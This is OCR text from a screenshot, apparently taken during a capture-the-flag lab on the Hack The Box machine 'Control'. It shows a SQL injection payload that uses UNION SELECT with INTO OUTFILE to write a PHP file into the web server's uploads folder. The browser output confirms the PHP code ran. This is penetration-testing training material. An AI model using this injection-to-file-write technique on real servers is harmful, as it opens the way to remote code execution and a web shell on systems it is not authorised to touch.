 192.168.1.15 10.10.14.5 10.10.10.167 - Control
[~] Injection -> ' union select 1,2,"<?php echo \"PHP language interpretation\"; ?>",4,5,6 into outfile "c:\\Inetpub\\wwwroot\\u
ploads\\testing.php"-- -
Error: SQLSTATE[HY000]: General error
[~] Injection ->
VPN - root's tasks Reconnaissance - Enumeration
10.10.10.167/uploads/testing.
Not Secure 10.10.10.167/uploads/testing.php 5
Import bookmarks... Hacking Playground
1 2 PHP language interpretation 4 5 6